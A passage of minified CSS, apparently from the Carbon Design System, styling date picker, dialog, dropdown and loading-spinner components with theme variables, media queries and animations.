(prefers-contrast){.flatpickr-day.endRange:hover{outline-style:dotted}}.flatpickr-day.endRange.inRange.selected{background:var(--cds-button-primary,#0f62fe);color:var(--cds-text-on-color,#ffffff)}.flatpickr-day.flatpickr-disabled{color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.flatpickr-day.flatpickr-disabled:hover{background-color:rgba(0,0,0,0)}.flatpickr-input[readonly]{cursor:pointer}@media (forced-colors:active),screen and (-ms-high-contrast:active){.flatpickr-day.inRange,.flatpickr-day.today{color:Highlight}}.cds--date-picker{display:flex}.cds--date-picker--light .cds--date-picker__input{background:var(--cds-field-02,#ffffff)}.cds--date-picker~.cds--label{order:1}.cds--date-picker-container{position:relative;display:flex;flex-direction:column;justify-content:space-between}.cds--date-picker-container .cds--label{display:flex}.cds--date-picker-input__wrapper{display:flex;align-items:center}.cds--date-picker-input__wrapper>span{position:relative}.cds--date-picker.cds--date-picker--simple .cds--date-picker__input,.cds--date-picker.cds--date-picker--simple .cds--label{inline-size:7.5rem}.cds--date-picker.cds--date-picker--simple .cds--date-picker-input__wrapper--invalid .cds--date-picker__input,.cds--date-picker.cds--date-picker--simple .cds--date-picker-input__wrapper--invalid~.cds--form-requirement,.cds--date-picker.cds--date-picker--simple .cds--date-picker-input__wrapper--warn .cds--date-picker__input,.cds--date-picker.cds--date-picker--simple .cds--date-picker-input__wrapper--warn~.cds--form-requirement{inline-size:9.5rem}.cds--date-picker.cds--date-picker--simple.cds--date-picker--short .cds--date-picker__input{inline-size:5.7rem}.cds--date-picker.cds--date-picker--single .cds--date-picker__input{inline-size:18rem}.cds--date-picker .cds--date-picker-input__wrapper--warn~.cds--form-requirement,.cds--date-picker__input{color:var(--cds-text-primary,#161616)}.cds--date-picker__input{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;font-family:var(--cds-code-02-font-family,"IBM Plex Mono",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",monospace);font-size:var(--cds-code-02-font-size,.875rem);font-weight:var(--cds-code-02-font-weight,400);line-height:var(--cds-code-02-line-height,1.42857);letter-spacing:var(--cds-code-02-letter-spacing,.32px);outline:2px solid rgba(0,0,0,0);outline-offset:-2px;position:relative;display:block;padding:0 1rem;border:none;background-color:var(--cds-field);block-size:2.5rem;border-block-end:1px solid var(--cds-border-strong);transition:all 70ms cubic-bezier(.2,0,.38,.9)}.cds--date-picker__input *,.cds--date-picker__input :after,.cds--date-picker__input :before{box-sizing:inherit}.cds--date-picker__input.cds--focused,.cds--date-picker__input:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--date-picker__input.cds--focused,.cds--date-picker__input:focus{outline-style:dotted}}.cds--date-picker__input:disabled{background-color:var(--cds-field);border-block-end:1px solid rgba(0,0,0,0);color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--date-picker__input:disabled::-moz-placeholder{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--date-picker__input:disabled::placeholder{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--date-picker__input:disabled:hover{border-block-end:1px solid rgba(0,0,0,0)}.cds--date-picker__input::-moz-placeholder{color:var(--cds-text-placeholder,rgba(22,22,22,.4));opacity:1}.cds--date-picker__input::placeholder{color:var(--cds-text-placeholder,rgba(22,22,22,.4));opacity:1}.cds--date-picker__input--lg{block-size:3rem}.cds--date-picker__input--sm{block-size:2rem}.cds--date-picker__icon{position:absolute;z-index:1;fill:var(--cds-icon-primary,#161616);inset-block-start:50%;inset-inline-end:1rem;pointer-events:none;transform:translateY(-50%)}.cds--date-picker__icon--invalid,.cds--date-picker__icon--warn{cursor:auto}.cds--date-picker__icon--warn{fill:var(--cds-support-warning,#f1c21b)}.cds--date-picker__icon--warn path:first-of-type{fill:#000;opacity:1}.cds--date-picker__icon--invalid{fill:var(--cds-support-error,#da1e28)}.cds--date-picker__icon~.cds--date-picker__input{padding-inline-end:3rem}.cds--date-picker__input:disabled~.cds--date-picker__icon{cursor:not-allowed;fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--date-picker--range>.cds--date-picker-container:first-child{margin-inline-end:.0625rem}.cds--date-picker--range .cds--date-picker-container,.cds--date-picker--range .cds--date-picker__input{inline-size:8.96875rem}.cds--date-picker-input__wrapper--decorator .cds--date-picker-input-inner-wrapper--decorator>*,.cds--date-picker-input__wrapper--slug .cds--ai-label,.cds--date-picker-input__wrapper--slug .cds--slug{position:absolute;inset-block-start:50%;inset-inline-end:2.5rem;transform:translateY(-50%)}.cds--date-picker-input__wrapper--decorator .cds--date-picker-input-inner-wrapper--decorator:not(:has(.cds--ai-label))>*{block-size:1rem}.cds--date-picker-input__wrapper--decorator .cds--date-picker__input:has(~.cds--date-picker-input-inner-wrapper--decorator .cds--ai-label):not(:has(~.cds--date-picker-input-inner-wrapper--decorator .cds--ai-label--revert)),.cds--date-picker-input__wrapper--slug .cds--date-picker__input:has(~.cds--ai-label):not(:has(~.cds--ai-label--revert)),.cds--date-picker-input__wrapper--slug .cds--date-picker__input:has(~.cds--slug):not(:has(~.cds--slug--revert)){background-image:linear-gradient(0deg,var(--cds-ai-aura-start-sm,rgba(69,137,255,.16)) 0,15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%,transparent 100%);border-block-end-color:var(--cds-ai-border-strong,#4589ff);padding-inline-end:4rem}.cds--date-picker__input[readonly]{background:rgba(0,0,0,0);border-block-end-color:var(--cds-border-subtle);cursor:text}.cds--date-picker__input[readonly]+.cds--date-picker__icon{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--date-picker.cds--skeleton input,.cds--date-picker__input.cds--skeleton{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;inline-size:100%}.cds--date-picker.cds--skeleton input:active,.cds--date-picker.cds--skeleton input:focus,.cds--date-picker.cds--skeleton input:hover,.cds--date-picker__input.cds--skeleton:active,.cds--date-picker__input.cds--skeleton:focus,.cds--date-picker__input.cds--skeleton:hover{border:none;cursor:default;outline:none}.cds--date-picker.cds--skeleton input:before,.cds--date-picker__input.cds--skeleton:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--date-picker.cds--skeleton input:before,.cds--date-picker__input.cds--skeleton:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--date-picker.cds--skeleton input,.cds--date-picker__input.cds--skeleton{background:CanvasText}.cds--date-picker.cds--skeleton input:before,.cds--date-picker__input.cds--skeleton:before{background:Canvas;forced-color-adjust:none}}.cds--date-picker.cds--skeleton input::-moz-placeholder,.cds--date-picker__input.cds--skeleton::-moz-placeholder{color:rgba(0,0,0,0)}.cds--date-picker.cds--skeleton input::placeholder,.cds--date-picker__input.cds--skeleton::placeholder{color:rgba(0,0,0,0)}.cds--date-picker.cds--skeleton .cds--label{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;block-size:.875rem;inline-size:4.6875rem}.cds--date-picker.cds--skeleton .cds--label:active,.cds--date-picker.cds--skeleton .cds--label:focus,.cds--date-picker.cds--skeleton .cds--label:hover{border:none;cursor:default;outline:none}.cds--date-picker.cds--skeleton .cds--label:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--date-picker.cds--skeleton .cds--label:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--date-picker.cds--skeleton .cds--label{background:CanvasText}.cds--date-picker.cds--skeleton .cds--label:before{background:Canvas;forced-color-adjust:none}}.cds--dialog{position:fixed;padding:0;border:none;margin:auto;background-color:var(--cds-layer);color:var(--cds-text-primary,#161616);inline-size:48rem;inset:0;max-block-size:100%;opacity:0;transform:translateY(calc(-1 * 1.5rem));transition:opacity .24s cubic-bezier(.4,.14,1,1),transform .24s cubic-bezier(.4,.14,1,1),overlay allow-discrete .24s cubic-bezier(.4,.14,1,1),display allow-discrete .24s cubic-bezier(.4,.14,1,1)}@media(prefers-reduced-motion){.cds--dialog{transition:none}}@media(min-width:42rem){.cds--dialog{max-inline-size:84%}}@media(min-width:66rem){.cds--dialog{max-inline-size:60%}}@media(min-width:82rem){.cds--dialog{max-inline-size:48%}}.cds--dialog[open]{opacity:1;transform:translateY(0);transition:opacity .24s cubic-bezier(0,0,.3,1),transform .24s cubic-bezier(0,0,.3,1),overlay allow-discrete .24s cubic-bezier(0,0,.3,1),display allow-discrete .24s cubic-bezier(0,0,.3,1)}@media(prefers-reduced-motion){.cds--dialog[open]{transition:none}}@starting-style{.cds--dialog[open]{opacity:0;transform:translateY(calc(-1 * 1.5rem))}}.cds--dialog__header{position:relative;grid-area:header;inline-size:100%;margin-block-end:.5rem;min-block-size:3rem;padding-block-start:1rem;padding-inline:1rem 3rem}.cds--dialog::backdrop{background-color:var(--cds-overlay,rgba(22,22,22,.5));opacity:0;transition:background-color .24s cubic-bezier(0,0,.3,1),opacity .24s cubic-bezier(0,0,.3,1)}@media(prefers-reduced-motion){.cds--dialog::backdrop{transition:none}}.cds--dialog[open]::backdrop{opacity:1;transition:background-color .24s cubic-bezier(.4,.14,1,1),opacity .24s cubic-bezier(.4,.14,1,1)}@media(prefers-reduced-motion){.cds--dialog[open]::backdrop{transition:none}}@starting-style{.cds--dialog[open]::backdrop{opacity:0}}.cds--dialog__header-controls{position:absolute;inset-block-start:0;inset-inline-end:0}.cds--dialog-header__label{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px);color:var(--cds-text-secondary,#525252);margin-block-end:.25rem}.cds--dialog-header__label *,.cds--dialog-header__label :after,.cds--dialog-header__label :before{box-sizing:inherit}.cds--dialog-header__heading{box-sizing:border-box;padding:0;border:0;font-family:inherit;font-size:100%;vertical-align:baseline;font-size:var(--cds-heading-03-font-size,1.25rem);font-weight:var(--cds-heading-03-font-weight,400);line-height:var(--cds-heading-03-line-height,1.4);letter-spacing:var(--cds-heading-03-letter-spacing,0);margin:0;color:var(--cds-text-primary,#161616);padding-inline-end:calc(20% - 3rem)}.cds--dialog-header__heading *,.cds--dialog-header__heading :after,.cds--dialog-header__heading :before{box-sizing:inherit}.cds--dialog-container{display:grid;background-color:var(--cds-layer);grid-template-areas:"header" "content" "footer";grid-template-columns:100%;grid-template-rows:auto minmax(0,1fr) auto;inline-size:100%}@media(min-width:42rem){.cds--dialog-container{max-block-size:90vh}}@media(min-width:66rem){.cds--dialog-container{max-block-size:84vh}}.cds--dialog-content{position:relative;grid-area:content;overflow-y:auto;padding-block:.5rem 3rem;padding-inline:1rem 1rem}.cds--dialog-content:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--dialog-content:focus{outline-style:dotted}}.cds--dialog-scroll-content{border-block-end:.125rem solid rgba(0,0,0,0);-webkit-mask-image:linear-gradient(to bottom,var(--cds-layer) calc(100% - 5rem),transparent calc(100% - 3rem),transparent 100%),linear-gradient(to left,var(--cds-layer) 0,1rem,transparent 1rem),linear-gradient(to right,var(--cds-layer) 0,.125rem,transparent .125rem),linear-gradient(to top,var(--cds-layer) 0,.125rem,transparent .125rem);mask-image:linear-gradient(to bottom,var(--cds-layer) calc(100% - 5rem),transparent calc(100% - 3rem),transparent 100%),linear-gradient(to left,var(--cds-layer) 0,1rem,transparent 1rem),linear-gradient(to right,var(--cds-layer) 0,.125rem,transparent .125rem),linear-gradient(to top,var(--cds-layer) 0,.125rem,transparent .125rem)}.cds--dialog-scroll-content>:last-child{margin-block-end:1.5rem}.cds--dialog-scroll-content:has(.cds--autoalign){-webkit-mask-image:none;mask-image:none}.cds--dialog-footer{display:flex;align-items:center;justify-content:flex-end;block-size:4rem;grid-area:footer}.cds--dialog-footer .cds--btn{flex:0 1 50%;align-items:baseline;margin:0;block-size:4rem;max-inline-size:none}.cds--dialog-footer--three-button .cds--btn{flex:0 1 25%;align-items:flex-start}.cds--dialog--danger{background-color:var(--cds-ai-overlay,rgba(0,17,65,.5))}.cds--dialog--danger .cds--dialog-container{background:linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)) 0,var(--cds-ai-aura-start,rgba(69,137,255,.1)) 0,15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%) padding-box,linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)),var(--cds-layer,var(--cds-ai-popover-background,#ffffff))) padding-box,linear-gradient(to bottom,var(--cds-ai-border-start,rgba(166,200,255,.64)),var(--cds-ai-border-end,#78a9ff)) border-box,linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)),var(--cds-layer,var(--cds-ai-popover-background,#ffffff))) border-box;border:1px solid rgba(0,0,0,0);background-color:var(--cds-layer);box-shadow:inset 0 -80px 70px -65px var(--cds-ai-inner-shadow,rgba(69,137,255,.1)),0 24px 40px -24px var(--cds-ai-drop-shadow,rgba(15,98,254,.1))}.cds--dialog--danger .cds--dialog-container:has(.cds--dialog-footer){background:linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)) calc(0% + 4rem),var(--cds-ai-aura-start,rgba(69,137,255,.1)) calc(0% + 4rem),15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%) padding-box,linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)),var(--cds-layer,var(--cds-ai-popover-background,#ffffff))) padding-box,linear-gradient(to bottom,var(--cds-ai-border-start,rgba(166,200,255,.64)),var(--cds-ai-border-end,#78a9ff)) border-box,linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)),var(--cds-layer,var(--cds-ai-popover-background,#ffffff))) border-box;box-shadow:inset 0 -80px 0 -16px var(--cds-layer),inset 0 -160px 70px -65px var(--cds-ai-inner-shadow,rgba(69,137,255,.1)),0 24px 40px -24px var(--cds-ai-drop-shadow,rgba(15,98,254,.1))}.cds--dialog--danger .cds--dialog-content.cds--dialog-scroll-content{-webkit-mask-image:linear-gradient(to bottom,var(--cds-layer) calc(100% - 5rem),transparent calc(100% - 3rem),transparent 100%),linear-gradient(to left,var(--cds-layer) 0,1rem,transparent 1rem),linear-gradient(to right,var(--cds-layer) 0,.125rem,transparent .125rem),linear-gradient(to top,var(--cds-layer) 0,.125rem,transparent .125rem);mask-image:linear-gradient(to bottom,var(--cds-layer) calc(100% - 5rem),transparent calc(100% - 3rem),transparent 100%),linear-gradient(to left,var(--cds-layer) 0,1rem,transparent 1rem),linear-gradient(to right,var(--cds-layer) 0,.125rem,transparent .125rem),linear-gradient(to top,var(--cds-layer) 0,.125rem,transparent .125rem)}.cds--dialog__close{padding:.75rem;border:2px solid rgba(0,0,0,0);background-color:rgba(0,0,0,0);block-size:3rem;cursor:pointer;inline-size:3rem;transition:background-color .11s cubic-bezier(.2,0,.38,.9)}.cds--dialog__close:hover{background-color:var(--cds-layer-hover)}.cds--dialog__close:focus{border-color:var(--cds-focus,#0f62fe);outline:none}.cds--dropdown__wrapper--inline{display:inline-grid;align-items:center;grid-gap:0 1.5rem;grid-template:auto/auto min-content}.cds--dropdown__wrapper--inline:has(.cds--label.cds--visually-hidden){grid-template:auto/auto}.cds--dropdown__wrapper--inline .cds--label{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px)}.cds--dropdown__wrapper--inline .cds--form-requirement,.cds--dropdown__wrapper--inline .cds--form__helper-text,.cds--dropdown__wrapper--inline .cds--label{margin:0}.cds--dropdown__wrapper--inline .cds--form-requirement{grid-column:2}.cds--dropdown{outline-offset:-2px;position:relative;display:block;border:none;background-color:var(--cds-field);block-size:2.5rem;border-block-end:1px solid var(--cds-border-strong);color:var(--cds-text-primary,#161616);cursor:pointer;inline-size:100%;list-style:none;outline:2px solid rgba(0,0,0,0);transition:background-color 70ms cubic-bezier(.2,0,.38,.9)}.cds--dropdown html{font-size:100%}.cds--dropdown body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--dropdown code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--dropdown strong{font-weight:600}.cds--dropdown:hover{background-color:var(--cds-field-hover)}.cds--dropdown .cds--list-box__field{text-align:start}.cds--dropdown--lg{block-size:3rem;max-block-size:3rem}.cds--dropdown--lg .cds--dropdown__arrow{inset-block-start:1rem}.cds--dropdown--sm{block-size:2rem;max-block-size:2rem}.cds--dropdown--sm .cds--dropdown__arrow{inset-block-start:.5rem}.cds--dropdown--open{border-block-end-color:var(--cds-border-subtle)}.cds--dropdown--open .cds--list-box__field{outline:none}.cds--dropdown--focus .cds--list-box__field{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--dropdown--focus .cds--list-box__field{outline-style:dotted}}.cds--dropdown--invalid{outline:2px solid var(--cds-support-error,#da1e28);outline-offset:-2px}@media screen and (prefers-contrast){.cds--dropdown--invalid{outline-style:dotted}}.cds--dropdown--invalid .cds--dropdown-text{padding-inline-end:3.5rem}.cds--dropdown--invalid+.cds--form-requirement{display:inline-block;color:var(--cds-text-error,#da1e28);max-block-size:12.5rem}.cds--dropdown__invalid-icon{position:absolute;fill:var(--cds-support-error,#da1e28);inset-block-start:50%;inset-inline-end:2.5rem;transform:translateY(-50%)}.cds--dropdown--open:hover{background-color:var(--cds-field)}.cds--dropdown--open:focus{outline:1px solid rgba(0,0,0,0)}.cds--dropdown--open .cds--dropdown-list{box-shadow:0 2px 6px var(--cds-shadow,rgba(0,0,0,.3));max-block-size:13.75rem;transition:max-height .11s cubic-bezier(0,0,.38,.9)}.cds--dropdown--light{background-color:var(--cds-field-02,#ffffff)}.cds--dropdown--light:hover{background-color:var(--cds-field-hover)}.cds--dropdown--up .cds--dropdown-list{inset-block-end:2rem}.cds--dropdown__arrow{position:absolute;fill:var(--cds-icon-primary,#161616);inset-block-start:.8125rem;inset-inline-end:1rem;pointer-events:none;transform-origin:50% 45%;transition:transform .11s cubic-bezier(.2,0,.38,.9)}button.cds--dropdown-text{border:none;background:none;color:var(--cds-text-primary,#161616);inline-size:100%;text-align:start}button.cds--dropdown-text:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){button.cds--dropdown-text:focus{outline-style:dotted}}.cds--dropdown-text{display:block;overflow:hidden;block-size:calc(100% + 1px);padding-inline:1rem 2.625rem;text-overflow:ellipsis;white-space:nowrap}.cds--dropdown-list,.cds--dropdown-text{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px)}.cds--dropdown-list{outline:2px solid rgba(0,0,0,0);outline-offset:-2px;box-shadow:0 2px 6px var(--cds-shadow,rgba(0,0,0,.3));position:absolute;z-index:9100;display:flex;overflow:hidden auto;flex-direction:column;background-color:var(--cds-layer);inline-size:100%;list-style:none;max-block-size:0;transition:max-height .11s cubic-bezier(.2,0,.38,.9)}.cds--dropdown-list html{font-size:100%}.cds--dropdown-list body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--dropdown-list code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--dropdown-list strong{font-weight:600}.cds--dropdown--light .cds--dropdown-list{background-color:var(--cds-layer)}.cds--dropdown:not(.cds--dropdown--open) .cds--dropdown-item{visibility:hidden}.cds--dropdown-item{position:relative;opacity:0;transition:visibility 70ms cubic-bezier(.2,0,.38,.9),opacity 70ms cubic-bezier(.2,0,.38,.9),background-color 70ms cubic-bezier(.2,0,.38,.9);visibility:inherit}.cds--dropdown-item:hover{background-color:var(--cds-layer-hover)}.cds--dropdown-item:hover+.cds--dropdown-item .cds--dropdown-link{border-color:rgba(0,0,0,0)}.cds--dropdown-item:active{background-color:var(--cds-layer-selected)}.cds--dropdown-item:first-of-type .cds--dropdown-link{border-block-start-color:rgba(0,0,0,0)}.cds--dropdown-item:last-of-type .cds--dropdown-link{border-block-end:none}.cds--dropdown-link{outline:2px solid rgba(0,0,0,0);outline-offset:-2px;display:block;overflow:hidden;padding:.6875rem 0;border:1px solid rgba(0,0,0,0);margin:0 1rem;block-size:2.5rem;border-block-start-color:var(--cds-border-subtle);color:var(--cds-text-secondary,#525252);font-weight:400;line-height:1rem;text-decoration:none;text-overflow:ellipsis;white-space:nowrap}.cds--dropdown-link:hover{border-color:rgba(0,0,0,0);color:var(--cds-text-primary,#161616)}.cds--dropdown--light .cds--dropdown-link{border-block-start-color:var(--cds-border-subtle-02,#e0e0e0)}.cds--dropdown--sm .cds--dropdown-link{block-size:2rem;padding-block:.4375rem .4375rem}.cds--dropdown--focused,.cds--dropdown-link:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;padding:.6875rem 1rem;margin:0}@media screen and (prefers-contrast){.cds--dropdown--focused,.cds--dropdown-link:focus{outline-style:dotted}}.cds--dropdown-list[aria-activedescendant] .cds--dropdown-link:focus{padding:.6875rem 0;margin:0 1rem;outline:none}.cds--dropdown-list[aria-activedescendant] .cds--dropdown--focused:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;padding:.6875rem 1rem;margin:0}@media screen and (prefers-contrast){.cds--dropdown-list[aria-activedescendant] .cds--dropdown--focused:focus{outline-style:dotted}}.cds--dropdown-list[aria-activedescendant] .cds--dropdown-item:active{background-color:inherit}.cds--dropdown-item:hover .cds--dropdown-link{border-block-end-color:var(--cds-layer-hover)}.cds--dropdown--open .cds--dropdown__arrow{transform:rotate(-180deg)}.cds--dropdown--open.cds--dropdown--sm .cds--dropdown-list{max-block-size:11rem}.cds--dropdown--open .cds--dropdown-item{opacity:1}.cds--dropdown--disabled{border-block-end-color:rgba(0,0,0,0)}.cds--dropdown--disabled:hover{background-color:var(--cds-field)}.cds--dropdown--disabled:focus{outline:none}.cds--dropdown--disabled .cds--dropdown-text,.cds--dropdown--disabled .cds--list-box__label{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--dropdown--disabled .cds--dropdown__arrow,.cds--dropdown--disabled .cds--list-box__menu-icon svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--dropdown--disabled.cds--dropdown--light:hover{background-color:var(--cds-field-02,#ffffff)}.cds--dropdown--disabled .cds--list-box__field,.cds--dropdown--disabled .cds--list-box__menu-icon{cursor:not-allowed}.cds--dropdown--auto-width{inline-size:auto;max-inline-size:25rem}.cds--dropdown--inline{display:inline-block;background-color:rgba(0,0,0,0);border-block-end-color:rgba(0,0,0,0);inline-size:auto;justify-self:start;transition:background 70ms cubic-bezier(0,0,.38,.9)}.cds--dropdown--inline:hover{background-color:var(--cds-layer-hover)}.cds--dropdown--inline.cds--dropdown--disabled{background-color:rgba(0,0,0,0)}.cds--dropdown--inline .cds--dropdown__arrow{inset-block-start:.5rem;inset-inline-end:.5rem}.cds--dropdown--inline.cds--dropdown--open{background-color:rgba(0,0,0,0)}.cds--dropdown--inline .cds--dropdown-text{display:inline-block;overflow:visible;padding:.4375rem 2rem .4375rem .75rem;block-size:2rem;color:var(--cds-text-primary,#161616)}.cds--dropdown--inline.cds--dropdown--disabled .cds--dropdown-text{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--dropdown--inline.cds--dropdown--disabled:focus .cds--dropdown-text{outline:0}.cds--dropdown--inline.cds--dropdown--invalid .cds--dropdown__invalid-icon{inset-inline-end:2rem}.cds--dropdown--inline.cds--dropdown--invalid .cds--dropdown-text{padding-inline-end:3.5rem}.cds--dropdown--inline.cds--dropdown--open:focus .cds--dropdown-list{box-shadow:0 2px 6px var(--cds-shadow,rgba(0,0,0,.3))}.cds--dropdown--inline .cds--dropdown-link{font-weight:400}.cds--dropdown--show-selected .cds--dropdown--selected{display:block;background-color:var(--cds-layer-selected);color:var(--cds-text-primary,#161616)}.cds--dropdown--show-selected .cds--dropdown--selected:hover{background-color:var(--cds-layer-selected-hover)}.cds--dropdown--show-selected .cds--dropdown--selected .cds--dropdown-link,.cds--dropdown--show-selected .cds--dropdown--selected+.cds--dropdown-item .cds--dropdown-link{border-block-start-color:rgba(0,0,0,0)}.cds--dropdown--show-selected .cds--dropdown--selected .cds--list-box__menu-item__selected-icon{display:block}.cds--dropdown-v2.cds--skeleton,.cds--dropdown.cds--skeleton{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none}.cds--dropdown-v2.cds--skeleton:active,.cds--dropdown-v2.cds--skeleton:focus,.cds--dropdown-v2.cds--skeleton:hover,.cds--dropdown.cds--skeleton:active,.cds--dropdown.cds--skeleton:focus,.cds--dropdown.cds--skeleton:hover{border:none;cursor:default;outline:none}.cds--dropdown-v2.cds--skeleton:before,.cds--dropdown.cds--skeleton:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--dropdown-v2.cds--skeleton:before,.cds--dropdown.cds--skeleton:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--dropdown-v2.cds--skeleton,.cds--dropdown.cds--skeleton{background:CanvasText}.cds--dropdown-v2.cds--skeleton:before,.cds--dropdown.cds--skeleton:before{background:Canvas;forced-color-adjust:none}.cds--dropdown .cds--list-box__field{outline:1px solid rgba(0,0,0,0)}.cds--list-box__menu-item__option{outline:none}}.cds--dropdown--readonly,.cds--dropdown--readonly:hover{background-color:rgba(0,0,0,0);border-block-end-color:var(--cds-border-subtle)}.cds--dropdown--inline.cds--dropdown--readonly{border-block-end-color:rgba(0,0,0,0)}.cds--dropdown--readonly .cds--list-box__field,.cds--dropdown--readonly .cds--list-box__menu-icon{cursor:default}.cds--dropdown--readonly .cds--list-box__menu-icon svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--loading{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;animation-duration:.69s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:cds--rotate;animation-timing-function:linear;block-size:5.5rem;inline-size:5.5rem}.cds--loading *,.cds--loading :after,.cds--loading :before{box-sizing:inherit}.cds--loading svg circle{animation-duration:10ms;animation-name:cds--init-stroke;animation-timing-function:cubic-bezier(.5,0,.1,1)}@media screen and (prefers-reduced-motion:reduce){.cds--loading svg circle{animation:none}}.cds--loading__svg{fill:rgba(0,0,0,0)}.cds--loading__svg circle{stroke-dasharray:276.4608 276.4608;stroke-linecap:butt;stroke-width:10}.cds--loading__stroke{stroke:var(--cds-interactive,#0f62fe);stroke-dashoffset:52.527552}.cds--loading--small .cds--loading__stroke{stroke-dashoffset:143.759616}.cds--loading--stop{animation:cds--rotate-end-p1 .7s cubic-bezier(0,0,.25,1) forwards,cds--rotate-end-p2 .7s cubic-bezier(0,0,.25,1) .7s forwards}.cds--loading--stop svg circle{animation-delay:.7s;animation-duration:.7s;animation-fill-mode:forwards;animation-name:cds--stroke-end;animation-timing-function:cubic-bezier(0,0,.25,1)}@media screen and (prefers-reduced-motion:reduce){.cds--loading--stop svg circle{animation:none}}.cds--loading--small{block-size:1rem;inline-size:1rem;line-height:1rem}.cds--loading--small circle{stroke-width:16}.cds--loading--small .cds--loading__svg{stroke:var(--cds-interactive,#0f62fe)}.cds--loading__background{stroke:var(--cds-layer-accent);stroke-dashoffset:-22}@supports(hanging-punctuation:first) and (font:-apple-system-body) and (-webkit-appearance:none){circle.cds--loading__background{stroke-dasharray:265;stroke-dashoffset:0}}.cds--loading-overlay{position:fixed;z-index:6000;display:flex;align-items:center;justify-content:center;background-color:var(--cds-overlay,rgba(22,22,22,.5));block-size:100%;inline-size:100%;inset-block-start:0;inset-inline-start:0;transition:background-color .7s cubic-bezier(.4,.14,.3,1)}.cds--loading-overlay--stop{display:none}@keyframes cds--rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes cds--rotate-end-p1{to{transform:rotate(1turn)}}@keyframes cds--rotate-end-p2{to{transform:rotate(-1turn)}}@keyframes cds--init-stroke{0%{stroke-dashoffset:276.4608}to{stroke-dashoffset:52.527552}}@keyframes 